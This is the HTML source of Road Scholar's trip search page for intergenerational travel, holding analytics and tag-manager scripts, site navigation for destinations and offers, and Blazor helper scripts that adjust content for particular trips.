

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure?intergen=true&intergenminage=6&intergenmaxage=8
body_size: 51224
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <title>Find Educational &amp; Adventure Tours | Road Scholar</title>
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure" />
    <meta property="og:type" content="website" />
            <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/" />
            <meta name="keywords" content="Senior Travel, Senior Tours, Senior Trips, Life Long Learning, Overseas Adventure Travel, learning tours, educational tours, find a tour" />
            <meta property="og:title" content="Find Educational &amp; Adventure Tours | Road Scholar" />
            <meta property="og:description" content="Browse our selection of experiential travel opportunities all over the world for age 50&#x2B; Group or solo packages include lodging, meals, &amp; expert-guided educational tours." />
            <meta name="description" content="Browse our selection of experiential travel opportunities all over the world for age 50&#x2B; Group or solo packages include lodging, meals, &amp; expert-guided educational tours." />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"295c02bdd0cc480eb17136fbbe39bd11","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"295c02bdd0cc480eb17136fbbe39bd11"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '2f987659-c544-4bf7-a48b-9df5777c9c20'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 02:41:57 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
